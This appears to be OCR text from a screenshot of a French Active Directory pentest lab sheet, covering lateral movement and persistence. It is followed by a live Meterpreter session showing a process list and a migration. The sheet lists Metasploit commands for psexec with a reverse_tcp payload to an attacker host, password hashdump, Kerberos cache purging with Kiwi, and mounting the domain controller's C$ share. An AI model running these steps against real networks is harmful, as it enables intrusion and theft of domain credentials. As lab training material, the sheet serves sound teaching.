 Fichier Affichage Édition Aller Signets Outils Configuration Aide
Précédente Suivante 66% Zoom arrière Zoom avant Parcourir Zoom
Sélectionner du texte
er les mots de passe sur ce nouveau serveur en utilisant les différents modules d'extraction (SAM/LSASS)..
Trouver un moyen de prendre le contrôle du contrôleur de domaine.
Extraire tous les comptes du domaine.
hashdump
Questions:
P23: Quels sont les privilèges requis pour l'utilisation de psexec ?
P24: Quelle vulnérabilité exploitez-vous pour rebondir sur le second serveur ?
P25: Comment avez-vous pu récupérer un compte du domaine sur le second serveur ?
P26: Quelles sont les actions qui justifient l'utilisation d'un compte « Domain Admins » ?
P27: Comment éviter qu'un de ces comptes puissent être volés ?
3.6. Persistance
Monter une session meterpreter sur le serveur SQL avec le compte svc_sql
use exploit/windows/smb/psexec
set RHOSTS 10.13.37.11
set SMBUSer svc_sql
set SMBPass [password]
set SMBDomain WAD
set payload windows/x64/meterpreter/reverse_tcp
set LHOST [attacker_ip]
run
Migrer dans un processus appartenant au compte studentX (remplacer X par votre numéro de groupe) et utilisez
getuid pour vérifier l'opération.
migrate [PID]
getuid
Récupérer le SID du domaine avec la commande whoami
shell
whoami /all
exit
Nettoyer le contenu du cache Kerberos
load kiwi
kiwi_cmd kerberos::purge
Lancer un invite de commandes Windows avec shell et essayer de monter le disque C du contrôleur de domaine
shell
net use x: \\wad-dc01.wad.local\c$
exit
4 sur 5
2\conhost.exe
3000 1860 conhost.exe x64 0 WAD\student11 C:\Windows\System3
2\conhost.exe
3028 708 conhost.exe x64 0 WAD\student16 C:\Windows\System3
2\conhost.exe
3032 3776 powershell.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System3
2\WindowsPowerShell\v1.0\powershell.exe
3040 904 conhost.exe x64 0 WAD\student4 C:\Windows\System3
2\conhost.exe
3048 948 conhost.exe x64 0 WAD\student8 C:\Windows\System3
2\conhost.exe
3052 2344 powershell.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System3
2\WindowsPowerShell\v1.0\powershell.exe
3076 2184 conhost.exe x64 0 WAD\student10 C:\Windows\System3
2\conhost.exe
3136 3456 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System3
2\conhost.exe
3248 3292 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System3
2\conhost.exe
3280 3404 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System3
2\conhost.exe
3292 428 powershell.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System3
2\WindowsPowerShell\v1.0\powershell.exe
3404 236 powershell.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System3
2\WindowsPowerShell\v1.0\powershell.exe
3456 3408 powershell.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System3
2\WindowsPowerShell\v1.0\powershell.exe
3544 3672 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System3
2\conhost.exe
3672 1716 powershell.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System3
2\WindowsPowerShell\v1.0\powershell.exe
3680 1912 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System3
2\conhost.exe
3684 3052 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System3
2\conhost.exe
3796 3032 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System3
2\conhost.exe
3836 1952 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System3
2\conhost.exe
3844 3596 powershell.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System3
2\WindowsPowerShell\v1.0\powershell.exe
3928 2428 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System3
2\conhost.exe
4076 3004 powershell.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System3
2\WindowsPowerShell\v1.0\powershell.exe
meterpreter >
meterprmeterpreter >
meterpmigrate 2564
[*] Migrating from 3052 to 2564...
[*] Migration completed successfully.
meterpreter > getuid
Server username: WAD\student3
meterpreter >
1 2 4 10 cpu 01% || 59.1 GiB || ⚡ 91%|||1.1 GiB || 09.03.2020 16:22